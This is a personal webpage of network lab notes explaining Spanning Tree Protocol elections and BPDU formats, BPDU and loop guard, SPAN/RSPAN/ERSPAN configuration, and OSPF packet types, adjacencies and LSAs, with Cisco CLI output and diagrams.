This is just where I keep my network notes. Maybe you keep yours in a notebook, or a text file. Mine are just on this public webpage.
Some of this is copied from other sites (I try and cite those where possible) and other stuff is from lab reproductions.
My test setup is a CML cluster.
Contact Me
Email: ariadne@haske.org
This document is built on labwork and Interconnections, See [1]
Terms
-
Bridge: A device that participates in the spanning tree algorithm.
-
Root Bridge: The bridge that wins the STP election.
-
Bridge ID: Three fields, next to each other.
Bridge Priority, Extension ID (the VLAN), MAC Address -
BPDU: Bridge Protocol Data Unit. The frame used in 802.1D STP.
-
STP: Spanning tree protocol. Frequently cited at 802.1D.
-
802.1D: An IEEE standard. The oldest Ethernet STP.
-
Root ID: - The bridge that has won and is winning the elections.
-
Designated ports: AKA DP. Sends BPDUs downstream.
-
Root Port: AKA, RP. AKA, Upstream. Receives BPDUs, from upstream switch. Each bridge can have only one RP. RP is picked by
port-selection-algo -
TCN: Topology change notification. Sent by the bridge that sees a STP change, upstream via it's RP. This is it's own message.
-
TCA Bit: Topology Change Acknowledge, sent by the upstream bridge, to let the TC reporting bridge know it relay'd the TCN upstream. This is inside a config BPDU.
-
TC Bit: Topology Change. The root bridge sets the TC to tell other bridges to set their mac address tables to
max age. This is inside a config BPDU.
How STP makes a loop free topology.
STP elects root and designated ports, aka RP, and DPs. It also moves STP ports into Blocking.
- A bridge can only have one RP.
- All ports on the root are DPs.
- Ports on the root bridge never enter blocking.
- Blocked ports must keep receiving BPDUs to stay blocked (the election must continue, forever)
- if two would-be DPs send and receive BPDUs.
- There is a loop.
- The port that has the inferior BPDU will block.
- All bridges turn on send BPDUs on all STP ports, themselves as root.
- STP ports (bridges) compare BPDUs.
- Bridge with lowest Bridge ID is root, (Lowest priority, if priority is default, lowest mac, usually the oldest switch)
- All ports on root bridge are DP, and BPDU cost field is set to zero.
- Root sends BPDUs.
- DPs send configuration BDPUs.
- RPs receive configuration BPDUs.
- Root bridge sends BPDU, cost is 0, with port identifiers set.
- A non-root bridge can only have one RP.
- Non-root bridge gets BPDUs. It uses the port selection Algo to pick one RP.
- Non-root bridge starts STP elections on all other ports, by sending BPDUs. It takes the cost inside the received BPDU, and adds it's port cost.
- If a DP gets a BDPU, STP blocks the port if the received BPDU is better.
Port Selection Algo
- All choices are made based on the received BPDU.
- Modifications are made on the upstream switch.
- Lowest cost to root.
- Lowest system priority of advertising switch.
- Lowest MAC of advertising switch.
- Port Identifier Byte of advertising switch (port priority + port number)
Spanning Tree Protocol
    Protocol Identifier: Spanning Tree Protocol (0x0000)
    Protocol Version Identifier: Spanning Tree (0)
    BPDU Type: Configuration (0x00)
    BPDU flags: 0x01, Topology Change
    Root Identifier: 32768 / 1 / 52:54:00:10:43:6f
    Root Path Cost: 0
    Bridge Identifier: 32768 / 1 / 52:54:00:10:43:6f
    Port identifier: 0x0002     < ------------------------- first byte is "port priority" the default on Cisco is 128, or 0x80
    Message Age: 0
    Max Age: 20
    Hello Time: 2
    Forward Delay: 15
Timers
-
Hello Time is usually 2 seconds between BPDUs.
-
Forward Delay is typically 15 seconds. It's between off -> listening -> learning.
Device Priority.
4 bits, goes in geometric sequence starting from 0 to 61440.
switch(config)# spanning-tree vlan 60 priority ?
% Bridge Priority must be in increments of 4096.
% Allowed values are:
  0     4096  8192  12288 16384 20480 24576 28672
  32768 36864 40960 45056 49152 53248 57344 61440
Root bridges election in Spanning Tree.
Two bridges send each other BPDUs, they compare bridge IDs to see who will keep sending BPDUs
The bridge with the lower ID (priority + mac address) wins. The non-root-bridge copies this bridge ID into it's BPDU, and sends that downstream.
The default for priority is 32768 or 0x80 on the wire. Because the 802.1D committee exists, the priority is this, plus the vlan ID.
Always configure a root bridge, or the oldest device with probably the lowest mac address wins the root bridge election.
Path Cost
The root bridge BPDU gets stuff tack'd onto it. The root bridge advertises itself as 0 cost.
Cost is the value of the link, towards the root bridge.
 ┌───────┐
 │  SW1  │
 └───┬───┘
     │
     │
     │  Cost in BPDU from SW1 is 0
     │
Eth0 │ ◄──── Interface is Assigned a cost of 100 by SW2 based on link Speed
 ┌───┴───┐
 │  SW2  │
 └───┬───┘
Eth1 │
     │
     │   Cost in BPDU on-the-wire is now 100, SW2 Eth0 Cost
     │
Eth0 │
 ┌───┴───┐
 │  SW2  │
 └───────┘
Portfast
For end Hosts
- Does not protect against BPDUs
Loop Prevention
Best practice is to set the root to 0 and the secondary to 4096.
STP Loop Guard
A unidirectional failure on a root or alternate port will cause spanning tree to loop, as other switches will unblock ports, and the unidirectional failure will still forward frames. To prevent this, turn on stp loop guard so ... if a port doesn't get a BPDU, it enters STP loop-inconsistent disabling the port.
This is done per interface, and is pretty tedious.
switch(config)# interface Ethernet 1/1
switch(config-if)# spanning-tree guard loop
More details here.
Port Types
-
Designated ports: send BPDUs downstream.
-
Root Ports are the best port towards the root bridge, either the lowest total cost or the lowest advertised priority or lowest advertised port ID (interface number).
Root Path Cost
Root Path Cost - What the interfaces costs + the advertised cost to the root. The root sends a cost of 0.
STP Path Calculations
spanning-tree pathcost method long
| Speed | Short-Mode Cost | Long-Mode Cost |
|---|---|---|
| 10 Mbps | 100 | 2000000 |
| 100 Mbps | 19 | 200000 |
| 1 Gbps | 4 | 20000 |
| 10 Gbps | 2 | 2000 |
| 20 Gbps | 1 | 1000 |
| 40 Gbps | 1 | 500 |
| 100 Gbps | 1 | 200 |
| 1 Tbps | 1 | 20 |
| 10 Tbps | 1 | 2 |
802.1D - Spanning Tree
The 802.1D committee wanted two learning states1, one with and one without learning station addresses. This is why it's more complicated.
Interconnections - Radia Perlman, page 67.
┌─────────────┐
│     off     │
└──────┬──────┘
       │
       │  Turn on interface
       │
┌──────▼──────┐
│  Listening  │ Receive + Send BPDUs
└──────┬──────┘
       │
       │  forward delay (default 15s)
       │
┌──────▼──────┐
│  Learning   │ Receive + Send BPDUs + Program CAM
└──────┬──────┘
       │
       │  forward delay (default 15s)
       │
┌──────▼──────┐
│  Forwarding │ Receive + Send BPDUs + Program CAM + Forward Frames
└─────────────┘
BPDU Frame Format
This is a RSTP BPDU.
Spanning Tree Protocol

    Protocol Identifier: Spanning Tree Protocol (0x0000)
    Protocol Version Identifier: Rapid Spanning Tree (2)
    BPDU Type: Rapid/Multiple Spanning Tree (2x02)
    BPDU flags: 0x3c, Forwarding, Learning, Port Role: Designated

    0... .... = Topology Change Acknowledgment: No
    .0.. .... = Agreement: No
    ..1. .... = Forwarding: Yes
    ...1 .... = Learning: Yes
    .... 11.. = Port Role: Designated (3)
    .... ..0. = Proposal: No
    .... ...0 = Topology Change: No

    Root Identifier: 32768 / 1 / aa:bb:cc:00:07:00
    Root Path Cost: 100

    Bridge Identifier: 32768 / 1 / aa:bb:cc:00:0a:00
    Port identifier: 0x8003
    Message Age: 1
    Max Age: 20
    Hello Time: 2
    Forward Delay: 15
    Version 1 Length: 0
This is what the BPDU looks like on-the-wire
┌───────────────────────────────┬───────────────┬───────────────┐
│                               │               │               │
│          Protocol ID          │    Version    │   BPDU Type   │
│                               │               │               │
│1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8│1 2 3 4 5 6 7 8│1 2 3 4 5 6 7 8│
└───────────────────────────────┴───────────────┴───────────────┘
             2 bytes                  1 byte         1 byte

┌───────────────┬───────────────────────────────────────────────►
│               │
│     Flag      │                    Root ID
│               │
│1 2 3 4 5 6 7 8│1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8
└───────────────┴───────────────────────────────────────────────►
    1 byte                            8 bytes

◄───────────────────────────────────────────────────────────────►

                           Root ID

 1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8
◄───────────────────────────────────────────────────────────────►
                          8 bytes

◄───────────────┬───────────────────────────────────────────────►
                │
    Root ID     │              Root Path Cost
                │
 1 2 3 4 5 6 7 8│1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8
◄───────────────┴───────────────────────────────────────────────►
    8 bytes                       4 bytes

◄───────────────┬───────────────────────────────────────────────►
 Root Path Cost │
                │                Bridge ID
                │
 1 2 3 4 5 6 7 8│1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8
◄───────────────┴───────────────────────────────────────────────►
  4 bytes                         8 bytes

◄───────────────────────────────────────────────────────────────►

                           Bridge ID

 1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8
◄───────────────────────────────────────────────────────────────►
                          8 bytes

◄───────────────┬───────────────────────────────┬───────────────►
                │                               │ Message age
   Bridge ID    │           Port ID             │  (in 1/256s of a second)
                │                               │
 1 2 3 4 5 6 7 8│1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8│1 2 3 4 5 6 7 8
◄───────────────┴───────────────────────────────┴───────────────►
    8 bytes                2 Bytes                   2 Bytes

◄───────────────┬───────────────────────────────┬───────────────►
                │           Max Age             │ Hello Time
   Message Age  │        (in 1/256ths)          │  (in 1/256ths of a second)
                │                               │
 1 2 3 4 5 6 7 8│1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8│1 2 3 4 5 6 7 8
◄───────────────┴───────────────────────────────┴───────────────►
    2 Bytes                 2 Bytes                   2 Bytes

◄───────────────┬───────────────────────────────┬───────────────┐
                │  Forward Delay                │   Version 1   │
   Hello Time   │    (in 1/256ths of a second)  │    Length     │
                │                               │               │
 1 2 3 4 5 6 7 8│1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8│1 2 3 4 5 6 7 8│
◄───────────────┴───────────────────────────────┴───────────────┘
    2 Bytes                 2 Bytes                   1 Byte

┌───────────────────────────────┐
│                               │
│      Version 3 Length         │
│                               │
│1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8│
└───────────────────────────────┘
           2 Bytes
Port elections
Bridge Priority, Vlan, Bridge MAC, Port Priority, Port Number
Default settings
Who is the root?
Both bridges temporarily send BPDUs with themselves both set as root.
+--------+                                                                                       +-------+
|        |                                                                                       |       |
|      1 +-- 32768 / 1 / 52:54:00:4b:99:08 / 8001 ------- 32768 / 1 / 52:54:00:e8:3a:ff / 8001 --+ 1     |
|  SW1 2 +-- 32768 / 1 / 52:54:00:4b:99:08 / 8002 ------- 32768 / 1 / 52:54:00:e8:3a:ff / 8002 --+ 2 SW2 |
|      3 +-- 32768 / 1 / 52:54:00:4b:99:08 / 8003 ------- 32768 / 1 / 52:54:00:e8:3a:ff / 8003 --+ 3     |
|        |                                                                                       |       |
+--------+                                                                                       +-------+
SW1 wins with 4b. SW1 has the lower MAC address.
32768 / 1 / 52:54:00:4b:99:08 / 8001 < 32768 / 1 / 52:54:00:e8:3a:ff
Setting Bridge priority to zero
Who is the root?
Both bridges temporarily send BPDUs with themselves both set as root.
+--------+                                                                                       +-------+
|        |                                                                                       |       |
|      1 +-- 32768 / 1 / 52:54:00:4b:99:08 / 8001 ----------- 0 / 1 / 52:54:00:e8:3a:ff / 8001 --+ 1     |
|  SW1 2 +-- 32768 / 1 / 52:54:00:4b:99:08 / 8002 ----------- 0 / 1 / 52:54:00:e8:3a:ff / 8002 --+ 2 SW2 |
|      3 +-- 32768 / 1 / 52:54:00:4b:99:08 / 8003 ----------- 0 / 1 / 52:54:00:e8:3a:ff / 8003 --+ 3     |
|        |                                                                                       |       |
+--------+                                                                                       +-------+
SW2 wins with 0. SW2 has the lower bridge priority.
32768 / 1 / 52:54:00:4b:99:08 / 8001 > 0 / 1 / 52:54:00:e8:3a:ff
Port Blocking, Port Default
Which ports block?
+-----------+                                                                                       +---------------+
|           |                                                                                       |               |
|      DP 1 |-- 32768 / 1 / 52:54:00:4b:99:08 / 8001 -----------------------------------------------| 1 RP          |
|  SW1 DP 2 |-- 32768 / 1 / 52:54:00:4b:99:08 / 8002 -----------------------------------------------| 2 BLK  SW2    |
|      DP 3 |-- 32768 / 1 / 52:54:00:4b:99:08 / 8003 -----------------------------------------------| 3 BLK         |
|           |                                                                                       |               |
+-----------+                                                                                       +---------------+
- All ports on root bridge are DP.
- SW2 gets three BPDUs, the best BPDU is on port 1, it has the lowest port number.
- SW2 sets the other two ports to BLK.
Port Blocking, Port Priority
Which ports block?
+-----------+                                                                                       +---------------+
|           |                                                                                       |               |
|      DP 1 |-- 32768 / 1 / 52:54:00:4b:99:08 / 8001 -----------------------------------------------| 1 BLK         |
|  SW1 DP 2 |-- 32768 / 1 / 52:54:00:4b:99:08 / 8002 -----------------------------------------------| 2 BLK  SW2    |
|      DP 3 |-- 32768 / 1 / 52:54:00:4b:99:08 / 0003 -----------------------------------------------| 3 RP          |
|           |                                                                                       |               |
+-----------+                                                                                       +---------------+
- All ports on root bridge are DP.
- SW2 gets three BPDUs, the best BPDU is on port 3, it has the lowest priority.
00 - SW2 sets the other two ports to BLK.
Topology Change Notifications (TCNs)
- A TCN is a kind of BPDU message.
- There is no root ID or bridge ID.
- The TCN is sent out the RP.
Spanning Tree Protocol
    Protocol Identifier: Spanning Tree Protocol (0x0000)
    Protocol Version Identifier: Spanning Tree (0)
    BPDU Type: Topology Change Notification (0x80)
- Bridge sees change in STP topology, sends TCN to upstream bridge.
- Upstream sees TCN, sends a regular BDPU back with TCN-Ack set.
- Upstream bridge sends TCN upstream, this continues until TCN reaches the root.
- Root Bridge sees the TCN, marks BPDUs with TC bit set.
- All bridges see TC, and set their max-age to 15 seconds.
- Root bridge stops sending TCs.
The default for Cisco is keeping a mac-address in CAM for 300 seconds (5 minutes)
Receiving a TCN sets this max age to the forward delay usually 15 seconds. This means any server that is not actively sending, will have it's traffic flooded onto that VLAN.
switch# show mac address-table aging-time
Global Aging Time:  300
Finding TCNs
switch# show spanning-tree vlan 20 detail | s Spanning
 VLAN0020 is executing the rstp compatible Spanning Tree protocol
  Bridge Identifier has priority 32768, sysid 20, address aabb.cc00.0100
  Configured hello time 2, max age 20, forward delay 15, transmit hold-count 6
  Current root has priority 8212, address aabb.cc00.0200
  Root port is 7 (Ethernet1/2), cost of root path is 200
  Topology change flag not set, detected flag not set
  Number of topology changes 8 last change occurred 01:07:20 ago   < ----
          from Ethernet1/2                                         < ----
  Times:  hold 1, topology change 35, notification 2
          hello 2, max age 20, forward delay 15
  Timers: hello 0, topology change 0, notification 0, aging 300
On the device
switch# show spanning-tree vlan 20 detail | i VLAN|transitions
 VLAN0020 is executing the rstp compatible Spanning Tree protocol
 Port 2 (Ethernet0/1) of VLAN0020 is designated forwarding
   Number of transitions to forwarding state: 2
 Port 4 (Ethernet0/3) of VLAN0020 is alternate blocking
   Number of transitions to forwarding state: 1
 Port 7 (Ethernet1/2) of VLAN0020 is root forwarding
   Number of transitions to forwarding state: 2
 Port 8 (Ethernet1/3) of VLAN0020 is alternate blocking
   Number of transitions to forwarding state: 0
 Port 12 (Ethernet2/3) of VLAN0020 is designated forwarding
   Number of transitions to forwarding state: 2
In the logs
switch# show logging | i %LINK
*Jul  8 04:22:24.660: %LINK-3-UPDOWN: Interface Ethernet0/0, changed state to up
*Jul  8 04:22:24.702: %LINK-3-UPDOWN: Interface Ethernet0/1, changed state to up
*Jul  8 04:22:24.715: %LINK-3-UPDOWN: Interface Ethernet0/2, changed state to up
*Jul  8 04:22:24.740: %LINK-3-UPDOWN: Interface Ethernet0/3, changed state to up
*Jul  8 04:22:24.769: %LINK-3-UPDOWN: Interface Ethernet1/0, changed state to up
*Jul  8 04:22:24.794: %LINK-3-UPDOWN: Interface Ethernet1/1, changed state to up
*Jul  8 04:22:24.819: %LINK-3-UPDOWN: Interface Ethernet1/2, changed state to up
*Jul  8 04:22:24.858: %LINK-3-UPDOWN: Interface Ethernet1/3, changed state to up
*Jul  8 04:22:24.888: %LINK-3-UPDOWN: Interface Ethernet2/0, changed state to up
*Jul  8 04:22:24.903: %LINK-3-UPDOWN: Interface Ethernet2/1, changed state to up
*Jul  8 04:22:24.927: %LINK-3-UPDOWN: Interface Ethernet2/2, changed state to up
*Jul  8 04:22:24.942: %LINK-3-UPDOWN: Interface Ethernet2/3, changed state to up
*Jul  8 04:22:24.965: %LINK-3-UPDOWN: Interface Ethernet3/0, changed state to up
*Jul  8 04:22:24.989: %LINK-3-UPDOWN: Interface Ethernet3/1, changed state to up
*Jul  8 04:22:25.013: %LINK-3-UPDOWN: Interface Ethernet3/2, changed state to up
*Jul  8 04:22:25.033: %LINK-3-UPDOWN: Interface Ethernet3/3, changed state to up
*Jul  8 04:22:26.685: %LINK-5-CHANGED: Interface Vlan1, changed state to administratively down
*Jul  8 04:24:58.575: %LINK-5-CHANGED: Interface Ethernet0/0, changed state to administratively down
*Jul  8 04:25:06.138: %LINK-3-UPDOWN: Interface Ethernet0/0, changed state to up
*Jul  8 04:26:59.260: %LINK-5-CHANGED: Interface Ethernet0/0, changed state to administratively down
*Jul  8 04:27:11.982: %LINK-3-UPDOWN: Interface Ethernet0/0, changed state to up
*Jul  8 04:28:43.205: %LINK-5-CHANGED: Interface Ethernet0/0, changed state to administratively down
*Jul  8 04:31:09.988: %LINK-3-UPDOWN: Interface Ethernet0/0, changed state to up
*Jul  8 04:33:53.881: %LINK-5-CHANGED: Interface Ethernet0/0, changed state to administratively down
*Jul  8 04:34:02.140: %LINK-3-UPDOWN: Interface Ethernet0/0, changed state to up
*Jul  8 05:00:52.111: %LINK-5-CHANGED: Interface Ethernet0/0, changed state to administratively down
*Jul  8 05:00:59.749: %LINK-3-UPDOWN: Interface Ethernet0/0, changed state to up
*Jul  8 05:03:48.728: %LINK-5-CHANGED: Interface Ethernet0/0, changed state to administratively down
*Jul  8 05:03:54.050: %LINK-3-UPDOWN: Interface Ethernet0/0, changed state to up
*Jul  8 05:07:04.113: %LINK-5-CHANGED: Interface Ethernet0/0, changed state to administratively down
*Jul  8 05:07:06.713: %LINK-3-UPDOWN: Interface Ethernet0/0, changed state to up
*Jul  8 05:07:31.603: %LINK-5-CHANGED: Interface Ethernet0/0, changed state to administratively down
*Jul  8 05:07:36.280: %LINK-3-UPDOWN: Interface Ethernet0/0, changed state to up
*Jul  8 05:11:32.247: %LINK-3-UPDOWN: Interface Vlan10, changed state to up
*Jul  8 06:35:29.308: %LINK-5-CHANGED: Interface Ethernet0/0, changed state to administratively down
*Jul  8 06:35:43.756: %LINK-3-UPDOWN: Interface Ethernet0/0, changed state to up
References
- R. Perlman, Interconnections: Bridges, Routers, Switches, and Internetworking Protocols, 2nd ed. Boston, MA: Addison-Wesley, 1999.
Layer 2 Configuration Guide, Cisco IOS-XE 17.16.X
802.1Q Frame Format
32 bits added to a ethernet frame to multiplex VLANs
                                   ┌────── Priority Code Point(PCP)
                                   │         Used for LAN CoS
                                   │
                                   │   ┌── Drop Elgible Indicator (DEI)
                                   │   │
                                   ▼   ▼
┌───────────────────────────────┬─────┬─┬───────────────────────┐
│    Tag Protocol Identifier    │     │ │                       │
│     (TPID) Set to 0x8100      │ PCP │ │       VLAN ID         │
│                               │     │ │                       │
│1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8│1 2 3│4│5 6 7 8 1 2 3 4 5 6 7 8│
└───────────────────────────────┴─────┴─┴───────────────────────┘
            16 bits                3   1        12 bits
| VLAN ID | Purpose |
|---|---|
| 0 | reserved for 802.1P |
| 1 | default vlan |
| 2-1001 | normal network operations |
| 1002-1005 | reserved |
| 1006-4094 | extended vlan range |
- Only works if the attached device sends a BPDU. Cannot prevent a switch from being attached to a port. 802.1x helps with that.
Detects a BPDU, and err-disables a port
The global command only affects ports that have portfast already turned on.
switch(config)# spanning-tree portfast bpduguard default
... should be set so access ports go errdisable when a rogue switch is connected and require an operator to correct.
Seeing err-disabled status
switch# show int status

Port      Name               Status       Vlan       Duplex  Speed Type
[output omitted]
Et2/3                        err-disabled 1            auto   auto unknown
Et3/0                        connected    trunk        auto   auto unknown
Et3/1                        connected    1            auto   auto unknown
Turning on automated recovery
switch(config)# errdisable recovery cause bpduguard
Verify
switch# show errdisable recovery
ErrDisable Reason            Timer Status
-----------------            --------------
arp-inspection               Disabled
bpduguard                    Enabled

[output omitted]

Interface       Errdisable reason       Time left(sec)
---------       -----------------       --------------
unicast-flood                Disabled
vmps                         Disabled
psp                          Disabled
dual-active-recovery         Disabled
evc-lite input mapping fa    Disabled
Recovery command: "clear     Disabled

Timer interval: 300 seconds

Interfaces that will be enabled at the next timeout:

Interface       Errdisable reason       Time left(sec)
---------       -----------------       --------------
Et2/3                  bpduguard          296
SPAN
Local
monitor session 1 source interface GigabitEthernet1/0/1 both
monitor session 1 destination interface GigabitEthernet1/0/2
RSPAN
- VLAN Encapsulated.
- Does not support layer 2 protocols. (CDP, BPDUs)
- If the source is a trunk port, you can use the
filterkeyword to select specific vlans.
Source Switch
vlan 3000
 remote-span
monitor session 1 source interface GigabitEthernet1/0/1 both
monitor session 1 destination remote vlan 3000
Destination switch
vlan 3000
 remote-span
monitor session 1 source remote vlan 3000
monitor session 1 destination interface GigabitEthernet1/0/2
ERSPAN
GRE Encapsulated.
These will encapsulate BPDUs and other Layer 2 protocols.
These need ip routing turned on.
These do not support QoS.
Source switch
monitor session 1 type erspan-source
 !
 ! Could also put a vlan here
 !
 source interface Gi2
 destination
  erspan-id 100
  ip address 10.0.12.2
  origin ip address 10.0.12.1
 no shutdown
Destination switch
monitor session 1 type erspan-destination
 destination interface Gi2
 source
  erspan-id 100
  !
  ! An outside address on this box, not a loopback.
  ! this is the de-encapsulation interface.
  !
  ip address 10.0.12.2
 no shutdown
References
https://www.cisco.com/c/en/us/td/docs/switches/lan/catalyst9300/software/release/17-12/configuration_guide/nmgmt/b_1712_nmgmt_9300_cg/configuring_span_and_rspan.html
https://www.cisco.com/c/en/us/td/docs/switches/lan/catalyst9300/software/release/17-12/configuration_guide/nmgmt/b_1712_nmgmt_9300_cg/configuring_erspan.html
https://www.cisco.com/c/en/us/td/docs/iosxr/cisco8000/traffic-mirroring/b-traffic-mirroring-configuration-guide-cisco8k/erspan-overview/restrictions-for-erspan.html
OSPF is protocol 89.
Terms
- IFF: If and only if
- LSA: Link State Advertisement
- LSDB: Link-state Database
- OSPF Process ID: Just where the databases live. Not transmitted. Allows multiple OSPF processes.
- DR: Designated Router. The network vertex for a broadcast or NBMA network. Used to simplify the number of FULL adjacencies.
- Advertising Router: The router that created the LSA. The value in this field is the RID.
- RID: Router ID. A unique 32-bit number to identify the router in a graph. Doesn't have to be an IP-the-box, but is usually a loopback.
- The Update Rule: A router can only modify an LSA, iff it's RID is inside the "Advertising Router" field.
- LS Sequence: Higher sequence numbers are newer LSAs. The first sequence number in any LSA is 8000000.
- LS Checksum: Used to ensure the LSA was transmitted without corruption. Everything is checked except LS Age.
- LS Age: LSAs time out in an hour, and are refreshed every 30 minutes. LSA Age increments when they go through routers.
Packet Types
| Type | Name | Purpose |
|---|---|---|
| 1 | Hello | OSPF puts the neighbor ID into it's hello messages. |
| 2 | Database Description (DBD/DDP) | Used to sync a new neighbor rapidly. Large update packet, to transfer the LSDB in bulk. Contains lots of LSAs. |
| 3 | Link-State Request (LSR) | The router wants a specific LSA. |
| 4 | Link-State Update (LSU) | The neighbor sends a specific LSA. |
| 5 | Link-State Acknowledgment (LSAck) | To confirm a device got the intended LSAs, it transmits the exact same LSAs back to the receiver. |
These can be thought of as the five steps.
- We say hello, using each others names, to confirm we can both hear one another.
- We share state (like the weather).
- I ask how something went.
- You tell me how it went.
- To make sure I really got it, I'll repeat it word-for-word.
Hello Packets
These things must match for an adjacency to form
- Subnet
- Subnet mask
- Interface MTU
- Area
- Area flags (NSSA, Stub)
- Is DR/BDR enabled
- Authentication
- Hello time
- Dead time
These must not match
- Router ID
Check with debug ip ospf event
Broadcast Network Multicast Packet to acknowledge multiple neighbors
Ethernet II, Src: aa:bb:cc:00:4b:00 (aa:bb:cc:00:4b:00), Dst: IPv4mcast_05 (01:00:5e:00:00:05)
Internet Protocol Version 4, Src: 10.0.0.6, Dst: 224.0.0.5
Open Shortest Path First
  OSPF Header
  OSPF Hello Packet
      Network Mask: 255.255.255.0
      Hello Interval [sec]: 10
      Options: 0x12, (L) LLS Data block, (E) External Routing
      Router Priority: 1
      Router Dead Interval [sec]: 40
      Designated Router: 10.0.0.2
      Backup Designated Router: 10.0.0.1
      Active Neighbor: 1.1.1.1
      Active Neighbor: 2.2.2.2
      Active Neighbor: 3.3.3.3
      Active Neighbor: 4.4.4.4
      Active Neighbor: 5.5.5.5
OSPF Adjacency State Machine
| State | Description |
|---|---|
| Down | OSPF is running, no hello packets received yet. |
| Attempt | NBMA mode, the router has sent OSPF packets. |
| Init | The router sees hello packets. |
| 2-Way | The router sees it's own router-id in the hello packet. |
| ExStart | Routers vote on who exchanges LSDB first. |
| Loading | Router DB has been exchanged, router is requesting specific LSAs. |
| Full | LSDBs for this area are identical on both sides. |
DR and BDR
OSPF uses explicit acknowledgments (re-sending the LSAs), so as neighbors and adjacencies grow, the amount of OSPF traffic on a network increases.
A network with six ospf routers forming a full-mesh requires 30 adjacencies.
To mitigate the scaling problem, on broadcast segments OSPF elects a DR, and BDR, to maintain the LSDB.
The RFC calls this a "network vertex". We can also use the term DR.
- All routers listen for hello on 224.0.0.5
- DR floods LSAs to the routers with 224.0.0.5
- DROTHER talks to the DR/BDR on 224.0.0.6
In the diagram (from the RFC), everything connects to N2, so problem solved.
                                    **FROM**
                +---+      +---+
                |RT3|      |RT4|              |RT3|RT4|RT5|RT6|N2 |
                +---+      +---+        *  ------------------------
                  |    N2    |          *  RT3|   |   |   |   | X |
            +----------------------+    T  RT4|   |   |   |   | X |
                  |          |          O  RT5|   |   |   |   | X |
                +---+      +---+        *  RT6|   |   |   |   | X |
                |RT5|      |RT6|        *   N2| X | X | X | X |   |
                +---+      +---+

                          Broadcast or NBMA networks
See OSPF LSAs to see what the actual contents of the LSAs are.
The DR
Forms full adjacencies.
R1# show ip ospf neighbor

Neighbor ID     Pri   State           Dead Time   Address         Interface
2.2.2.2          50   FULL/BDR        00:00:31    10.0.0.2        Ethernet0/0
3.3.3.3           1   FULL/DROTHER    00:00:37    10.0.0.3        Ethernet0/0
4.4.4.4           1   FULL/DROTHER    00:00:34    10.0.0.4        Ethernet0/0
5.5.5.5           1   FULL/DROTHER    00:00:32    10.0.0.5        Ethernet0/0
6.6.6.6           1   FULL/DROTHER    00:00:31    10.0.0.6        Ethernet0/0
- First router online on the segment is the DR.
Drother
- Only forms full adjacencies with the DR, and BDR.
- When it sends LSAs, sends them to the DR/BDR via 224.0.0.6.
R1# show ip ospf neighbor

Neighbor ID     Pri   State           Dead Time   Address         Interface
2.2.2.2          50   FULL/BDR        00:00:31    10.0.0.2        Ethernet0/0
3.3.3.3           1   FULL/DROTHER    00:00:37    10.0.0.3        Ethernet0/0
4.4.4.4           1   FULL/DROTHER    00:00:34    10.0.0.4        Ethernet0/0
5.5.5.5           1   FULL/DROTHER    00:00:32    10.0.0.5        Ethernet0/0
6.6.6.6           1   FULL/DROTHER    00:00:31    10.0.0.6        Ethernet0/0
Network LSAs
These are sent by the DR to describe the routers on this segment.
See OSPF LSAs to see what the actual contents of the LSA.
Identical Databases
Each router can perform it's own SPT via Dijkstra's algorithm.
LSAs are flooded throughout an area, all routers in the same area should have the same LSAs and same database.
R1# show ip ospf database database-summary  | s Area 0
Area 0 database summary
  LSA Type      Count    Delete   Maxage
  Router        5        0        0
  Network       5        0        0
  Summary Net   8        0        0
  Summary ASBR  2        0        0
  Type-7 Ext    0        0        0
    Prefixes redistributed in Type-7  0
  Opaque Link   0        0        0
  Opaque Area   0        0        0
  Subtotal      20       0        0
R2# show ip ospf database database-summary | s Area 0
Area 0 database summary
  LSA Type      Count    Delete   Maxage
  Router        5        0        0
  Network       5        0        0
  Summary Net   8        0        0
  Summary ASBR  2        0        0
  Type-7 Ext    0        0        0
    Prefixes redistributed in Type-7  0
  Opaque Link   0        0        0
  Opaque Area   0        0        0
  Subtotal      20       0        0
Can also check with checksums
show ip ospf | i Checksum
LSAs
The Router ID is what is used to build the SPT. It's very important it's both
- Correct
- Easy to identify the router
  +-------------------------+ Three fields to differentiate LSAs
  |         LS Age          |     - LS Type
  +-------------------------+     - Link State ID
  |  Options      LS Type   |     - Advertising Router
  +-------------------------+
  |     Link State ID       |  < -- Unique number from the Advertising Router for Each LSA
  +-------------------------+
  |   Advertising Router    |  < -- Router ID
  +-------------------------+
  |    LS Sequence Number   |  < -- How old the LSA is. LSAs with higher numbers are updates to older LSAs
  +-------------------------+
  |      LS Checksum        |
  +-------------------------+
  |        Length           |
  +-------------------------+
OSPF Hierarchy
OSPF has four levels of routing hierarchy
O - Intra-area (same area) OI - Inter-area (same OSPF domain) E1 - External type 1 (To an attached but non-OSPF domain) E2 - External type 2 (to the Internet)
The bit E is what makes E1 and E2 routes. The bit being set is an E2 route, which is considered less preferred.
| Code | Number | RFC Name | Purpose | Description |
|---|---|---|---|---|
| O | 1 | Router-LSA | interfaces on a router | Flooded, Single Area, never crosses area boundary. |
| O | 2 | Network-LSA | routers on a network | Flooded, Single area, only sent by the DR. |
| IA | 3 | Summary-LSA | networks in other areas | ABRs send these, to describe, routes to networks |
| E1, E2 | 4 | Summary-LSA | next-hop to a ASBR | ASBRs send these, to describe, routes to AS boundary routers. |
| E1, E2 | 5 | AS-external-LSA | routes to E1 or E2 networks | ASBRs send these, to describe, routes to an AS. |
| E1, E2 | 7 | NSSA Summaries | NSSA ASBRs send these, to describe, routes to an AS. |
Type 5 LSAs
        0                   1                   2                   3
        0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
       +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
       |            LS age             |     Options   |      5        |
